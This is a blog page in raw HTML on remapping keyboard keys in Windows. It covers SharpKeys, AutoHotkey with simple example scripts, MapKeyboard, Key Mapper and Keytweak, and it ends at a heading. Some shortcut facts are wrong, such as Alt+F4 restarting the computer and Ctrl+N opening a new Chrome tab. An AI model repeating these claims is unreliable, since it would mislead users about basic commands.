1920w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=500%2C266&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-9760" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=500%2C266&#038;ssl=1" alt="Keyboard hotkeys (source: myviewboard wiki)" width="500" height="266" title="How To Easily Remap Your Keyboard? 1" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=1024%2C545&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=150%2C80&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=768%2C408&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=380%2C202&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=1200%2C638&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?resize=600%2C319&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keyboard-hotkeys.jpg?w=1920&amp;ssl=1 1920w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption id="caption-attachment-9760" class="wp-caption-text">Keyboard hotkeys (source: myviewboard wiki)</figcaption></figure>
<p><span style="font-weight: 400;">Keyboard hotkeys or keyboard shortcuts refer to the </span><b>combination of keypresses</b><span style="font-weight: 400;"> that will perform a certain action. For example, ctrl + C means copying the file while alt + F4 forces your computer to restart.</span></p>
<p><span style="font-weight: 400;">Normally, those combinations or keyboard hotkeys have been </span><b>set in the beginning</b><span style="font-weight: 400;"> by the operating system or the software. Nonetheless, you have the freedom to reassign keys following your personal needs.</span></p>
<p><span style="font-weight: 400;">Some common keyboard shortcuts of Window operation.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cut: Ctrl + X.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Paste: Ctrl + V.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Open the Run dialogue: Window button + R</span></li>
</ul>
<p><span style="font-weight: 400;">Some common keyboard hotkeys of Google Chrome.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hisory: Ctrl + H</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Open new tab: Ctrl + N</span></li>
</ul>
<h2><span class="ez-toc-section" id="What_is_key_mapping"></span><span style="font-weight: 400;">What is key mapping? </span><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_9759" aria-describedby="caption-attachment-9759" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-9759" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20234'%3E%3C/svg%3E" alt="Ducky one 3 matcha hotswap keyboard" width="500" height="234" title="How To Easily Remap Your Keyboard? 2" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=1024%2C480&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=150%2C70&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=768%2C360&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=380%2C178&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=1200%2C562&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=600%2C281&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?w=1908&amp;ssl=1 1908w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=500%2C234&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-9759" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=500%2C234&#038;ssl=1" alt="Ducky one 3 matcha hotswap keyboard" width="500" height="234" title="How To Easily Remap Your Keyboard? 2" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=1024%2C480&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=150%2C70&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=768%2C360&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=380%2C178&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=1200%2C562&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?resize=600%2C281&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/ducky-one-3-matcha-hotswap-keyboard.jpg?w=1908&amp;ssl=1 1908w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption id="caption-attachment-9759" class="wp-caption-text">Ducky one 3 matcha hotswap keyboard</figcaption></figure>
<p><span style="font-weight: 400;">As we have mentioned, you can </span><b>reassign keys</b><span style="font-weight: 400;"> in the way you want. That action is called key mapping. By changing the function of certain keys or combinations of keys, you will have a keyboard layout that is </span><b>tailored meticulously</b><span style="font-weight: 400;"> to your needs.</span></p>
<p><span style="font-weight: 400;">To rebind keys in your way, you will need to know how to write or code in the scripting language. Hearing that, you may think the job is not for you if recording macro or programming is an unfamiliar subject.</span></p>
<p><span style="font-weight: 400;">Don’t worry! Some software allows you to</span><b> remap keys easily</b><span style="font-weight: 400;"> despite the lack of programming knowledge. You will unfold all of them soon so keep staying with us!</span></p>
<h2><span class="ez-toc-section" id="When_do_you_need_to_Remap_your_Windows_Keyboard"></span><span style="font-weight: 400;">When do you need to Remap your Windows Keyboard?</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">To remap a keyboard, before choosing the best software for the job, you may want to know </span><b>when and why</b><span style="font-weight: 400;"> you need to perform the act. If you find yourself in these situations, you should consider rebind keys for a better typing experience.</span></p>
<h3><span class="ez-toc-section" id="Broken_keys"></span><span style="font-weight: 400;">Broken keys</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">One or a few keys </span><b>stop working</b><span style="font-weight: 400;"> on your keyboard and unfortunately, they are the important keypresses. That is when reassigning keys which are rarely used will come in handy. Thanks to that, you </span><b>won’t have to buy a whole new keyboard</b><span style="font-weight: 400;">.</span></p>
<h3><span class="ez-toc-section" id="Rarely-used_keys"></span><span style="font-weight: 400;">Rarely-used keys</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">You find that keys such as cap locks or alt and ctrl on the left are</span><b> hardly touched</b><span style="font-weight: 400;"> at all, while there are some certain actions you perform all the time that do not have their assigned keys. </span></p>
<h3><span class="ez-toc-section" id="Far-reach_frequently-used_keys"></span><span style="font-weight: 400;">Far-reach frequently-used keys</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">You usually use the ‘print screen’ or ‘delete’ key but they are quite far to move your fingers there. To remap keys near you with that functions will be more convenient for daily tasks.</span></p>
<h3><span class="ez-toc-section" id="Gameplay"></span><span style="font-weight: 400;">Gameplay</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">You want to rebind keys for</span><b> convenient playing</b><span style="font-weight: 400;">. For example, double-tabbing on the ‘tab’ key will allow a quick save, or pressing ‘N’ will throw a grenade at the opponents.</span></p>
<h3><span class="ez-toc-section" id="Programming"></span><span style="font-weight: 400;">Programming</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Similarly to gameplay, you want to remap keys so whenever you hold shift + N, the capital letter will turn to a normal letter. As you’ve already known, some programming languages are case sensitive so it’s best to easily interchange between capital and normal letter. </span></p>
<p><b>Related Articles</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><a href="https://hirosarts.com/blog/fix-mechanical-keyboard-double-typing/"><span style="font-weight: 400;">Simple ways to fix keyboard double typing</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://hirosarts.com/blog/how-to-fix-arrow-keys-not-working/"><span style="font-weight: 400;">Easy ways to fix Arrow keys not working on the keyboard</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://hirosarts.com/blog/how-to-dye-your-keycaps-at-home/"><span style="font-weight: 400;">Quick and Easy steps to dye your keycaps at home</span></a></li>
</ul>
<h2><span class="ez-toc-section" id="How_to_Reassign_Keyboard_Keys"></span><span style="font-weight: 400;">How to Reassign Keyboard Keys?</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">This is what you are waiting for - the </span><b>easy way to remap a keyboard</b><span style="font-weight: 400;"> without the need for coding. The upcoming programs all have their shares of </span><b>pros and cons</b><span style="font-weight: 400;"> so read carefully to pick out the most suitable ones.</span></p>
<h3><span class="ez-toc-section" id="SharpKeys"></span><span style="font-weight: 400;">SharpKeys </span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_9766" aria-describedby="caption-attachment-9766" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-9766" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20367'%3E%3C/svg%3E" alt="Sharpkeys window (source: softonic)" width="500" height="367" title="How To Easily Remap Your Keyboard? 3" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?w=1020&amp;ssl=1 1020w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?resize=150%2C110&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?resize=768%2C563&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?resize=380%2C279&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?resize=600%2C440&amp;ssl=1 600w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?resize=500%2C367&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-9766" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?resize=500%2C367&#038;ssl=1" alt="Sharpkeys window (source: softonic)" width="500" height="367" title="How To Easily Remap Your Keyboard? 3" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?w=1020&amp;ssl=1 1020w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?resize=150%2C110&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?resize=768%2C563&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?resize=380%2C279&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/sharpkeys-window.jpg?resize=600%2C440&amp;ssl=1 600w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption id="caption-attachment-9766" class="wp-caption-text">Sharpkeys window (source: softonic)</figcaption></figure>
<p><span style="font-weight: 400;">SharpKeys is an </span><b>easy-to-use software</b><span style="font-weight: 400;"> where you can remap keys to another key function. After downloading and installing the app, when you open SharpKeys, you can see two columns where you can rebind keys.</span></p>
<p><span style="font-weight: 400;">First, click the ‘Add button’. Then, find in the first column the already-existed keys that you want to change. In the second column is the list of key functions. Choose one from it. In case you can not find the want-to-be-remapped key, click the ‘Type key button’ and press any key on the keyboard that you want to be reassigned. Finish? Click ‘OK’.</span></p>
<p><span style="font-weight: 400;">Repeat the process to remap all the keys you want. After done with them, choose the ‘Write to Registry button’, turn off the app, and restart your computer. Now, it’s time to check whether you have assigned the keys to the right function.</span></p>
<p><span style="font-weight: 400;">One of the cool things about SharpKeys is that every registry is </span><b>written directly</b><span style="font-weight: 400;"> to your computer operation. That is why after you feel satisfied with the new mapping keyboard, you </span><b>can delete the app</b><span style="font-weight: 400;"> without being afraid of losing the new mapping.</span></p>
<p><span style="font-weight: 400;">Since the program is simple, SharpKeys </span><b>cannot allow you to rebind multiple keys to one key</b><span style="font-weight: 400;"> or </span><b>create many different mappings</b><span style="font-weight: 400;"> for different computer users. If you want something like those mentioned, you will need more powerful software.</span></p>
<h3><span class="ez-toc-section" id="AutoHotkey"></span><span style="font-weight: 400;">AutoHotkey</span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_9767" aria-describedby="caption-attachment-9767" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-9767" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20303'%3E%3C/svg%3E" alt="Autohotkey window (source: softonic)" width="500" height="303" title="How To Easily Remap Your Keyboard? 4" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?w=1020&amp;ssl=1 1020w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?resize=150%2C91&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?resize=768%2C465&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?resize=380%2C230&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?resize=600%2C364&amp;ssl=1 600w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?resize=500%2C303&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-9767" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?resize=500%2C303&#038;ssl=1" alt="Autohotkey window (source: softonic)" width="500" height="303" title="How To Easily Remap Your Keyboard? 4" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?w=1020&amp;ssl=1 1020w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?resize=150%2C91&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?resize=768%2C465&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?resize=380%2C230&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/autohotkey-window.jpg?resize=600%2C364&amp;ssl=1 600w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption id="caption-attachment-9767" class="wp-caption-text">Autohotkey window (source: softonic)</figcaption></figure>
<p><span style="font-weight: 400;">AutoHotkey is a </span><b>powerful software</b><span style="font-weight: 400;"> for complex keyboard mapping. On top of that, it is </span><b>free</b><span style="font-weight: 400;"> to download and has a simple interaction. The minor problem is AutoHotkey uses its own scripting language. So, it’s </span><b>more difficult to interact with</b><span style="font-weight: 400;"> than the above SharpKeys software.</span></p>
<p><span style="font-weight: 400;">Don’t worry! The scripting language of  AutoHotkey is </span><b>not that complicated to learn</b><span style="font-weight: 400;"> and once you have accessed the AutoHotkey documentation and guidance on the internet, you may find it easy to remap keys.</span></p>
<p><span style="font-weight: 400;">Here are some guidelines from us so you can have a quick view of how it works.</span></p>
<p><span style="font-weight: 400;">Install the program. Open ‘File Explorer’ and right-click your mouse. Click ‘New’/’AutoHotkey Script’. You will see a new open file and right-click it to choose open in Notepad. When the Notepad opens, you can type your script to remap keys.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Example number 1:</span></li>
</ul>
<p><span style="font-weight: 400;">^n::</span></p>
<p><span style="font-weight: 400;">Send, Mapping Keyboard With AutoHotkey</span></p>
<p><span style="font-weight: 400;">return</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Example number 2: </span></li>
</ul>
<p><span style="font-weight: 400;">Esc::</span></p>
<p><span style="font-weight: 400;">MsgBox, Learning How To Script Is Not Very Hard</span></p>
<p><span style="font-weight: 400;">return</span></p>
<p><span style="font-weight: 400;">Once you have done with remapping keys, save the files in your stored location. To run the script, just double-click on the saved file.</span></p>
<p><span style="font-weight: 400;">If you want the file to </span><b>run automatically</b><span style="font-weight: 400;"> every time your computer opens, save the script file in the following path: ‘%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup’</span></p>
<h3><span class="ez-toc-section" id="MapKeyboard"></span><span style="font-weight: 400;">MapKeyboard</span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_9763" aria-describedby="caption-attachment-9763" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-9763" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20149'%3E%3C/svg%3E" alt="Mapkeyboard window" width="500" height="149" title="How To Easily Remap Your Keyboard? 5" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=1024%2C305&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=150%2C45&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=768%2C229&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=380%2C113&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=1200%2C357&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=600%2C179&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?w=1739&amp;ssl=1 1739w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=500%2C149&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-9763" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=500%2C149&#038;ssl=1" alt="Mapkeyboard window" width="500" height="149" title="How To Easily Remap Your Keyboard? 5" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=1024%2C305&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=150%2C45&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=768%2C229&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=380%2C113&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=1200%2C357&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?resize=600%2C179&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/mapkeyboard-window.jpg?w=1739&amp;ssl=1 1739w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption id="caption-attachment-9763" class="wp-caption-text">Mapkeyboard window</figcaption></figure>
<p><span style="font-weight: 400;">MapKeyboard is another </span><b>simple mapping keyboard software</b><span style="font-weight: 400;"> for you to reassign keys. There is no need for writing scripts since it’s as easy to use as SharpKeys. Moreover, it’s </span><b>super light</b><span style="font-weight: 400;"> so you can save the memory space of your computer.</span></p>
<p><span style="font-weight: 400;">After finishing downloading and installing, open the software and you will see a picture of a standard keyboard layout. Click on the keys from that layout and then turn to the ‘Remap selected key to:’ drop-down box. Pick your wanted function from the list and choose ‘Save layout’ when you finish remapping keys.</span></p>
<p><span style="font-weight: 400;">Tad-dah! Your keyboard now will have a new layout after restarting the computer. Not difficult at all, right?</span></p>
<h3><span class="ez-toc-section" id="Key_Mapper"></span><span style="font-weight: 400;">Key Mapper</span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_9761" aria-describedby="caption-attachment-9761" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-9761" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20167'%3E%3C/svg%3E" alt="Keymapper window" width="500" height="167" title="How To Easily Remap Your Keyboard? 6" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=1024%2C341&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=150%2C50&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=768%2C256&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=380%2C127&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=1200%2C400&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=600%2C200&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?w=1806&amp;ssl=1 1806w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=500%2C167&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-9761" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=500%2C167&#038;ssl=1" alt="Keymapper window" width="500" height="167" title="How To Easily Remap Your Keyboard? 6" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=1024%2C341&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=150%2C50&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=768%2C256&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=380%2C127&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=1200%2C400&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?resize=600%2C200&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keymapper-window.jpg?w=1806&amp;ssl=1 1806w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption id="caption-attachment-9761" class="wp-caption-text">Keymapper window</figcaption></figure>
<p><span style="font-weight: 400;">To remap a keyboard and even a mouse, Key Mapper software is your best option. The interaction is simple and visualized to the point that you can use it without reading the guidelines.</span></p>
<p><span style="font-weight: 400;">However, to make things easier for you. Here are our</span><b> step-by-step</b><span style="font-weight: 400;"> so you can reassign keys for your keyboard.</span></p>
<p><span style="font-weight: 400;">Like other software, the first action is downloading and installing the program. After that, open it and you can see a simple keyboard layout. The steps are </span><b>quite similar to MapKeyboard</b><span style="font-weight: 400;">. You choose the keys and then drag them to your ideal function.</span></p>
<p><span style="font-weight: 400;">The new assigned keys will turn</span><b> blue</b><span style="font-weight: 400;"> so you will know right away the remapping is </span><b>done successfully</b><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">The selling point of Key Mapper is that you can </span><b>rebind keys for certain apps</b><span style="font-weight: 400;">. For example, if you want to use Ctrl + E only for drawing a circle in your photoshop software, using Key Mapper will not let Ctrl + E be valid outside photoshop.</span></p>
<h3><span class="ez-toc-section" id="Keytweak"></span><span style="font-weight: 400;">Keytweak</span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_9762" aria-describedby="caption-attachment-9762" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-9762" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20368'%3E%3C/svg%3E" alt="Keytweak window (source: softonic)" width="500" height="368" title="How To Easily Remap Your Keyboard? 7" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?w=1020&amp;ssl=1 1020w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?resize=150%2C110&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?resize=768%2C565&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?resize=380%2C280&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?resize=600%2C442&amp;ssl=1 600w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?resize=500%2C368&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-9762" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?resize=500%2C368&#038;ssl=1" alt="Keytweak window (source: softonic)" width="500" height="368" title="How To Easily Remap Your Keyboard? 7" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?w=1020&amp;ssl=1 1020w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?resize=150%2C110&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?resize=768%2C565&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?resize=380%2C280&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/08/keytweak-window.jpg?resize=600%2C442&amp;ssl=1 600w" sizes="(max-width: 500px) 100vw, 500px"></noscript><figcaption id="caption-attachment-9762" class="wp-caption-text">Keytweak window (source: softonic)</figcaption></figure>
<p><span style="font-weight: 400;">Keytweak is your free program to remap keys easily. There are </span><b>three pathways </b><span style="font-weight: 400;">to do the deed, which are full teach mode, half teach mode, and a virtual <a href="https://hirosarts.com/blog/keyboard-sizes-and-layouts/">keyboard layout</a>.</span></p>
<p><span style="font-weight: 400;">In the ‘full teach mode’, you will click on the assigned key (as #1) and then click on the wanted assignment (as #2). Then, click on ‘Remap #1 to #2’ and the job’s done.</span></p>
<p><span style="font-weight: 400;">In the ‘half teach mode’, there will be a drop-down list of key assignments for you to choose from.</span></p>
<p><span style="font-weight: 400;">In the virtual keyboard layout, the steps are similar to MapKeyboard. Moreover, it allows you to quickly disable any key you want. After finishing rebinding keys, click ‘Apply’ so you can work with your new keyboard mapping.</span></p>
<h3><span class="ez-toc-section" id="Microsoft_Keyboard_Layout_Creator"></span><span style="font-weight: 400;">Microsoft Keyboard Layout Creator</span><span class="ez-toc-section-end"></span></h3>
